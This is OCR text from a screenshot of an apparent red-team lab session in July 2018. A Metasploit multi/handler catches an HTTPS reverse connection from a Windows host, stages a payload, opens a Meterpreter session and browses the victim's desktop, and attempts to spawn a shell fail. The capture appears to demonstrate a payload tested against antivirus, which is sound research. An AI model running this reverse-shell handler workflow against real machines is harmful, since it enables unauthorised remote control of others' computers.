 192.168.1.165
192.168.1.165
sudo msfconsole
File Edit View Search Terminal Tabs Help
python -m SimpleHTTPServer × python Inception.py × sudo python Server.py × sudo msfconsole ×
msf exploit(multi/handler) > set EXITFUNC none
EXITFUNC => none
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.66:443
[*] https://192.168.1.66:443 handling request from 192.168.1.165; (UUID: 9qxjff6g) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.66:443 -> 192.168.1.165:51399) at 2018-07-30 15:07:06 +0100
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd c:\
>
meterpreter > pwd
c:\Users\two06\Desktop
meterpreter > ls
Listing: c:\Users\two06\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1417 fil 2018-07-27 15:48:06 +0100 Microsoft Edge.lnk
100777/rwxrwxrwx 374944 fil 2018-07-30 15:00:41 +0100 PsExec64.exe
100777/rwxrwxrwx 9958400 fil 2018-07-30 14:46:09 +0100 UpdateService_nocheck.exe
100666/rw-rw-rw- 282 fil 2018-07-27 16:08:20 +0100 desktop.ini
meterpreter > cd c:\windows
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd \windows
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter > ls
Listing: c:\Users\two06\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1417 fil 2018-07-27 15:48:06 +0100 Microsoft Edge.lnk
100777/rwxrwxrwx 374944 fil 2018-07-30 15:00:41 +0100 PsExec64.exe
100777/rwxrwxrwx 9958400 fil 2018-07-30 14:46:09 +0100 UpdateService_nocheck.exe
100666/rw-rw-rw- 282 fil 2018-07-27 16:08:20 +0100 desktop.ini
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] stdapi_sys_process_execute: Operation failed: Access is denied.
meterpreter >
Action User Information Hash
nt of Win64/Ri... cleaned b... 21ED5B01
nt of MSIL/Tin... cleaned b... 7A56751E
nt of Win64/Ri... cleaned b... 19C35A06
nt of MSIL/Tin... cleaned b... 7A56751E
Type here to search
ENG
07:11
30/07/2018
3